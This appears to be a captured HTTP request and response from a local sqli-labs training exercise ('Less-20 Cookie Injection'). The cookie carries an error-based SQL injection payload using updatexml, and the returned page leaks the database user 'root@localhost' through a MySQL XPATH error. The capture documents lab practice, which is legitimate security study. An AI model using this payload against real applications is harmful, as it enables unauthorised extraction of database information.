 Request
Raw Params Headers Hex
GET /less-20/index.php HTTP/1.1
Host: 127.0.0.1:86
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:86/less-20/index.php
Cookie: uname=admin' and updatexml(1,concat(0x7e,(select user()),0x7e),1)%23
Connection: close
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font
color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:46.0) Gecko/20100101 Firefox/46.0</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color= "#FFFF00" font size =
4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font
size = 5 >YOUR COOKIE : uname = admin' and updatexml(1,concat(0x7e,(select
user()),0x7e),1)# and expires: Mon 29 Oct 2018 - 18:39:48<br></font>Issue with
mysql: XPATH syntax error: '~root@localhost~'
M 英